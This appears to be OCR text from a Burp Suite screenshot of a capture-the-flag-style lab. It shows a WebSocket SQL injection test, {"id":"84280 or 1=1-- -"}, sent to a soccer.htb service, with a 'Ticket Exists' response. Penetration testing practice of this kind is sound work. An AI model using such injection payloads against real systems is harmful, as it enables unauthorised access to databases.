 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × 2 × +
WebSocket ID: 2 : http://soc-player.soccer.htb:9091/
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"id":"84280 or 1=1-- -"
}
Inspector
Send to Repeater Ctrl+R
Send to Comparer
Send to Decoder
Insert Collaborator payload
Copy Ctrl+C
Copy to file
Paste from file
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
History Pro version only
Message Direction Manual Length Time
{"id":"84280 or 1=1-- -"} → To server ✓ 25 16:53:26 29 Apr 2025 1
{"id":"84280 or 1=1-- -"} → To server ✓ 25 16:53:28 29 Apr 2025 1
{"id":"84280 or 1=1-- -"} → To server ✓ 25 16:53:58 29 Apr 2025 1
{"id":"84280 or 1=1-- -"} → To server ✓ 25 16:54:05 29 Apr 2025 2
Ticket Exists ← To client 13 16:54:05 29 Apr 2025 2
Pretty Raw Hex \n
1
Inspector